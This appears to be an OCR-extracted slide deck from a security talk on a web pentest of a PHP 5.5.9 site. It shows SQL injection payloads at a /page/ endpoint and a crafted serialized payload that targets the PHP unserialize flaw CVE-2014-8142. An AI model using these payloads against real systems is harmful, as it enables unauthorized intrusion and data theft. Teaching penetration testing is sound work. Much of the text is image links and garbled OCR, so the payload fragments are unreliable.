

## How to deal with bad pentests when you are a bad pentester

Pavel Toporkov

#### whoami



- Paul Axe
- A bad pentester





#### Bad pentests

- External
- Scope is less than /24
- Most hosts are down
- <15 open ports total
- One web application



- You may read articles
- You may not read articles



#### /phpinfo.php (nginx + php-fpm)

PHP Version 5.5.9-1ubuntu4.5







/page/'zxcv



/page/'zxcv

You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server

• We cannot use slashes in payload



/page/'zxcv

- We cannot use slashes in payload
- We cannot use dots in payload



/page/'zxcv

- We cannot use slashes in payload
- We cannot use dots in payload ○ Harder to dump the DB



/page/'zxcv

- We cannot use slashes in payload
- We cannot use dots in payload ○ Harder to dump the DB
- No file privs

/page/x'union+select+1,2,table\_name,4,...,19+ from+information\_schema.tables+--+1

This can't be used



- - -

#### 1. Bruteforce table names and columns



1. Bruteforce table names and columns

• Found the table with usernames and password hashes

But where is the login panel?



- 1. Bruteforce table names and columns
- 2. Get the current table name and columns from error message



- 1. Bruteforce table names and columns
- 2. Get the current table name and columns from error message
	- Dumping data from current table may seem useless, but let's try



#### /page/x'union+select+id,title,url,params,..., title,content+from+pages+limit+1,1+--+1





#### /page/x'union+select+id,title,url,params,..., title,content+from+pages+limit+1,1+--+1





#### Unserialize a:2:{ s:5:"author";s:5:"admin"; s:7:"created";i:1648231894 } Title --- Author: admin Created: 25 Mar 2022 --- Text



However, it's hard (or even impossible) to exploit unserialize without source code



#### ideas?

- 1. phpinfo();
- 2. SQL injection
- 3. Unserialize





php5 (5.5.9+dfsg-1ubuntu4.6) trusty-security; urgency=medium

\* SECURITY UPDATE: arbitrary code execution via improper handling of duplicate keys in unserializer

- debian/patches/CVE-20

ext/standard/var unse PHP Version 5.5.9-1ubuntu4.5 ext/standard/tests

 $-CVE - 2014 - 8142$ 

\* CECHDITY HODATE. Aut





php5 (5.5.9+dfsg-1ubuntu4.6) trusty-security; urgency=medium

\* SECURITY UPDATE: arbitrary code execution via improper handling of duplicate keys in unserializer



ext/standard/var\_unse PHP Version 5.5.9-1ubuntu4.5 ext/standard/test

 $-$  CVE-2014-8142

```
* CECHIDITY HONATE. A
```




 $\Leftrightarrow$   $\sin = \text{null}$ ;  $N$ ;  $\Leftrightarrow$  \$a = 1337;  $i:1337;$  $s:3$ :"pwn";  $\Leftrightarrow$   $\zeta_a = "pwn";$  $a:1:$  {s:2:"ab";s:4:"qwer"; }  $\Leftrightarrow$  \$a = ["ab" => "qwer"]; 0:3:"obj":1:{s:1:"x";i:2;} ⇔ \$a = new obj(); \$a->x = 2  $\Leftrightarrow$   $\zeta_a = \&\zeta_b;$  $r:4;$ 









- - -





\_ \_\_ \_





- - -











 $a:2:$ 

}

```
i:0;0:8: "stdClass":3:{
   s:3:"123";a:5:{i:1;i:1;i:2;i:2;i:3;i:3;i:4;i:4;i:5;i:5}
   s:3: "123";i:0;s:3;"pwn";s:16:"AAAABBBBCCCCDDDD";
  ł
s:6: "author";r:5;
```


